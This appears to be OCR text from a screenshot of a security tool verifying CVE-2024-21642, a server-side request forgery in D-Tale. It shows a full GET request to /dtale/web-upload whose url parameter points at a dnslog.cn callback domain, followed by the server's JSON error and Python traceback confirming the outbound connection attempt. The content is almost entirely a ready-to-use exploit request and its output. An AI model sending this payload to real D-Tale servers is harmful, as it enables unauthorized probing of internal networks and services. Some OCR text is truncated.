 Dnslog验证
Request
数据包扫描 热加载 构造请求
1 GET /dtale/web-upload?type=csv&url=http%3A%2F%2Fcve-2024-21642.pp6hw4.dnslog.cn HTTP/1.1
2 Host
3 Accept: applic plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
Responses 4965bytes / 882ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.6
3 Date: Mon, 22 Jan 2024 12:24:15 GMT
4 Content-Type: application/json
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 4965
8
9 {"error":"HTTPConnectionPool(host='cve-2024-21642.pp6hw4.dnslog.cn', port=80): Max
retries exceeded with url: / (Caused by NewConnectionError('<urllib3.connection.
HTTPConnection object at 0x7f2fe08ac2e0>: Failed to establish a new connection: [Errn
111] Connection refused'))","success":false,"traceback":"Traceback (most recent call
last):\n  File \"/opt/conda/lib/python3.10/site-packages/urllib3/connection.py\", lin
174, in _new_conn\n    conn = connection.create_connection(\n  File \"/opt/conda/lib/
python3.10/site-packages/urllib3/util/connection.py\", line 95, in
create_connection\n    raise err\n  File \"/opt/conda/lib/python3.10/site-packages/
urllib3/util/connection.py\", line 85, in create_connection\n    sock.connect(sa)
\nConnectionRefusedError: [Errno 111] Connection refused\n\nDuring handling of the
above exception, another exception occurred:\n\nTraceback (most recent call last):\n
File \"/opt/conda/lib/python3.10/site-packages/urllib3/connectionpool.py\", line 703,
in urlopen\n    httplib_response = self._make_request(\n  File \"/opt/conda/lib/pytho
10/site-packages/urllib3/connectionpool.py\", line 398, in _make_request\n    conn.
request(method, url, **httplib_request_kw)\n  File \"/opt/conda/lib/python3.10/
site-packages/urllib3/connection.py\", line 239, in request\n    super(HTTPConnection
self).request(method, url, body=body, headers=headers)\n  File \"/opt/conda/lib/pytho
10/http/client.py\", line 1282, in request\n    self._send_request(method, url, body